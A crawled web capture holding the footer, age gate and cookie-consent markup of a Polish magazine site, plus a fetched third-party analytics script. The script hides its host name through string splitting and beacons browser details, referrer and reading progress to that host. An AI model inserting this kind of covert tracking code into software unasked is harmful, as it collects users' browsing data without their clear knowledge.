<p class="has-background-color has-text-color has-link-color has-small-font-size wp-elements-e9ff4ea9aa19ed72763dc2250fe1abe5"><a href="https://togethermagazyn.pl/kolorowanki/" data-type="page" data-id="202" target="_blank" rel="noreferrer noopener">Kolorowanki do druku</a></p>



<p class="has-background-color has-text-color has-link-color has-small-font-size wp-elements-0b60e29e50ab973cc000f9d521836434"><a href="https://togethermagazyn.pl/archiwum-czasopism/" data-type="page" data-id="202">Archiwum czasopism</a></p>



<p class="has-background-color has-text-color has-link-color has-small-font-size wp-elements-b930e965d849e9d66d50d280d569d2ae"><a href="https://togethermagazyn.pl/regulamin-serwisu/" data-type="page" data-id="202">Regulamin serwisu</a></p>



<p class="has-background-color has-text-color has-link-color has-small-font-size wp-elements-df56d8ab8f240b175cb74a93d5015008"><a href="https://togethermagazyn.pl/regulamin-newslettera/" data-type="page" data-id="204">Regulamin newslettera</a></p>



<p class="has-background-color has-text-color has-link-color has-small-font-size wp-elements-7ef75285b3f13475f2cafc8c66e906df"><a href="https://togethermagazyn.pl/polityka-prywatnosci-cookies/" data-type="page" data-id="206">Polityka prywatności / cookies</a></p>
</div>
</div>
</div>
</div>
</footer></div>
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Together Magazyn</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Czy masz powyżej 18 lat?
</p>
<div class="age-gate__buttons">        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Tak</button>            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nie</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="pl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/togethermagazyn\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-ffffff-ffffff-3"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="1 1" /><feFuncG type="table" tableValues="1 1" /><feFuncB type="table" tableValues="1 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Panel powiadomień o ciasteczkach RODO" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Używamy plików cookie, aby zapewnić najlepszą jakość na naszej stronie internetowej.<br />
Więcej informacji o plikach cookie, z których korzystamy, lub o ich wyłączeniu w <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ustawieniach</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Akceptuję" >Akceptuję</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://togethermagazyn.pl/wp-admin/admin-ajax.php";
</script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Przejdź do treści';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script id="adrotate-groups-js-extra">
var impression_object = {"ajax_url":"https:\/\/togethermagazyn.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://togethermagazyn.pl/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script id="adrotate-clicker-js-extra">
var click_object = {"ajax_url":"https:\/\/togethermagazyn.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://togethermagazyn.pl/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script src="https://togethermagazyn.pl/wp-content/plugins/age-gate/dist/all.js" id="age-gate-all-js"></script>
<script src="https://togethermagazyn.pl/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://togethermagazyn.pl/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script src="https://togethermagazyn.pl/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script id="authors-list-js-js-extra">
var authorsListAjaxSearch = {"ajaxurl":"https:\/\/togethermagazyn.pl\/wp-admin\/admin-ajax.php","nonce":"f55ee0d68c"};
</script>
<script src="https://togethermagazyn.pl/wp-content/plugins/authors-list/backend/assets/js/front.js" id="authors-list-js-js"></script>
<script id="kk-star-ratings-js-extra">
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/togethermagazyn.pl\/wp-admin\/admin-ajax.php","nonce":"de4519485b"};
</script>
<script src="https://togethermagazyn.pl/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js" id="kk-star-ratings-js"></script>
<script src="https://togethermagazyn.pl/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js" id="call_ac-custom-js-front-js"></script>
<script src="https://togethermagazyn.pl/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js" id="call_ac-js-front-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/togethermagazyn.pl\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://togethermagazyn.pl/wp-content/plugins/newsletter/main.js" id="newsletter-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/togethermagazyn.pl\/wp-admin\/admin-ajax.php","post_id":"145579","plugin_dir":"https:\/\/togethermagazyn.pl\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":1,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Google Tag Manager -->\\r\\n<script data-gdpr>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\r\\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\r\\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\r\\n'https:\\\/\\\/www.googletagmanager.com\\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\r\\n})(window,document,'script','dataLayer','GTM-NBSVJVB');<\\\/script>\\r\\n<!-- End Google Tag Manager -->\",\"body\":\"<!-- Google Tag Manager (noscript) -->\\r\\n<noscript><iframe src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/ns.html?id=GTM-NBSVJVB\\\"\\r\\nheight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"><\\\/iframe><\\\/noscript>\\r\\n<!-- End Google Tag Manager (noscript) -->\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"24cc47b79a"};
</script>
<script src="https://togethermagazyn.pl/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ustawienia cookies">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ustawienia cookies</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V2 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Ekran ustawień RODO">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v2">
				<button class="moove-gdpr-modal-close" autofocus aria-label="Zamknij ustawienia ciasteczek RODO">
			<span class="gdpr-sr-only">Zamknij ustawienia ciasteczek RODO</span>
			<span class="gdpr-icon moovegdpr-arrow-close"> </span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Szanowni Państwo,">
	<span class="gdpr-nav-tab-title">Szanowni Państwo,</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Niezbędne pliki cookies">
		<span class="gdpr-nav-tab-title">Niezbędne pliki cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Pliki cookie innych firm">
		<span class="gdpr-nav-tab-title">Pliki cookie innych firm</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Polityka prywatności">
		<span class="gdpr-nav-tab-title">Polityka prywatności</span>
	</button>
	</li>
		</ul>
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
			<div class="moove-gdpr-modal-title"> 
			<div>
				<span class="tab-title">Szanowni Państwo,</span>
			</div>
			
<div class="moove-gdpr-company-logo-holder">
	<img src="https://togethermagazyn.pl/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Together Magazyn"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
			</div>
			<!-- .moove-gdpr-modal-ritle -->
			<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
				
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<div class="moove-gdpr-tab-main-content">
	<p>W dniu 25 maja 2018 r. weszło w życie Rozporządzenie o Ochronie Danych Osobowych (RODO), czyli Rozporządzenie Parlamentu Europejskiego i Rady (UE) 2016/679 z dnia 27 kwietnia 2016 r. w sprawie ochrony osób fizycznych w związku z przetwarzaniem danych osobowych i w sprawie swobodnego przepływu takich danych oraz uchylenia dyrektywy 95/46/WE. Jego celem jest unowocześnienie oraz ujednolicenie regulacji dotyczących ochrony danych osobowych obowiązujących na terenie Unii Europejskiej.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
				
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" >
    <span class="tab-title">Niezbędne pliki cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Aby strona działała poprawnie pliki cookie powinny być włączone przez cały czas.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>        
              <input type="checkbox" aria-label="Niezbędne pliki cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Włączone" data-text-disabled="Wyłączone">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Włączone</span>
                  <span class="gdpr-sr-disable">Wyłączone</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
				
  <div id="third_party_cookies" class="moove-gdpr-tab-main" >
    <span class="tab-title">Pliki cookie innych firm</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Włączenie tych plików cookie pomaga nam ulepszać naszą stronę.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>     
              <input type="checkbox" aria-label="Pliki cookie innych firm" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Włączone" data-text-disabled="Wyłączone">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Włączone</span>
                  <span class="gdpr-sr-disable">Wyłączone</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
				
												
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" >
	<span class="tab-title">Polityka prywatności</span>
	<div class="moove-gdpr-tab-main-content">
		<p>Więcej informacji na naszej stronie: <a href="/polityka-prywatnosci-cookies/" target="_blank" rel="noopener">Polityka Prywatności</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
			</div>
			<!--  .main-modal-content -->
			<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Włącz wszystko">Włącz wszystko</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Zapisz zmiany">Zapisz zmiany</button>
				</div>
<!--  .moove-gdpr-button-holder -->
			
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
			</div>
			<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 16 January 2026 10:59 (Europe/Warsaw UTC:2) -->


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2239266636.jby63wi9wp0083q22xxbe2imvs5zff
body_size: 7102
content:
if(top.window.X588e6e00b5057575c52c5a1fdf0186dc==undefined) {top.window.X588e6e00b5057575c52c5a1fdf0186dc=1;X2239266636={a:function(){I2239266636="jby63wi9wp0083q22xxbe2imvs5zff";coo_n="us"+("t"+"at_")+I2239266636+"=";coo_s=document.cookie.split(";");coo_uu_2239266636=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2239266636=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2239266636+'_'+coo_uu_2239266636+'?sess=73791101860326&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2239266636.w_act=1;X2239266636.w_act_single=0;});this.aE(top.window,"blur",function(){X2239266636.w_act_single=1;X2239266636.lifelimit=(new Date().getTime())+3*60*1000;X2239266636.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2239266636.aE(d,"mousemove",X2239266636.rIT);X2239266636.aE(d,"click",X2239266636.rIT);X2239266636.aE(w,"scroll",X2239266636.rIT);X2239266636.aE(d,"keyup",X2239266636.rIT);X2239266636.aE(d,"touchstart",X2239266636.rIT);X2239266636.aE(d,"touchmove",X2239266636.rIT);X2239266636.rIT();});this.ping=function(){if(X2239266636.stopped!=0) return false;t=(new Date().getTime());if(X2239266636.w_act==1 || X2239266636.w_act_single==1) {X2239266636.im('/livestat/jby63wi9wp0083q22xxbe2imvs5zff/73791101860326?p='+X2239266636.pos_progress+'&t='+t+X2239266636.e_info);if(X2239266636.e_info!="") X2239266636.e_info="";if(X2239266636.w_act_single==1) {X2239266636.w_act=0;X2239266636.w_act_single=0;}} else {if(t>X2239266636.lifelimit) X2239266636.imX();}if(t>X2239266636.t_dur) X2239266636.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2239266636.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2239266636;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2239266636.scrl);X.rE(top.window,"resize",X2239266636.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["a3VwaSVDNCU4NyUyMG1vZG5lJTJDJTIwc29saWRuZQ==","aSUyMHd5Z29kbmUlMjBkcmV3bmlhbmU=","bW9kbnljaCUyQyUyMHNvbGlkbnljaCUyMGk="];this.string_end = ["bXVzaSUyMG1pZSVDNCU4NyUyMCVDNSU4MmFnb2RuaWVqc3p5","dHltJTIwcHJvZHVrdCUyMGN6eXN6Y3olQzQlODVjeQ==","SW0lMjBkZWxpa2F0bmllanN6YSUyMHBvd2llcnpjaG5pYQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2239266636.rsz();X2239266636.scrl();},4500);this.aE(top.window,"resize",function(){if(X2239266636.timer_resize!=false) clearTimeout(X2239266636.timer_resize);X2239266636.timer_resize=setTimeout(X2239266636.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2239266636.timer_scroll!=false) clearTimeout(X2239266636.timer_scroll);X2239266636.timer_scroll=setTimeout(X2239266636.scrl, 200);});}}setTimeout(X2239266636.ping, 250);this.intv=setInterval(X2239266636.ping, 5000);},rIT:function(){if(X2239266636.intv==false) return false;clearTimeout(X2239266636.idleTimer);X2239266636.idleTimer=setTimeout(function(){ X2239266636.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2239266636=document.createElement("img");im2239266636.style.cssText='position:absolute !important; visibility:hidden !important;';im2239266636.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2239266636.onload = function(){ if(im2239266636.parentNode!=undefined) im2239266636.parentNode.removeChild(im2239266636); };im2239266636.onerror = function(){ if(im2239266636.parentNode!=undefined) im2239266636.parentNode.removeChild(im2239266636); X2239266636.imX(); };document.body.appendChild(im2239266636);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2239266636.a();}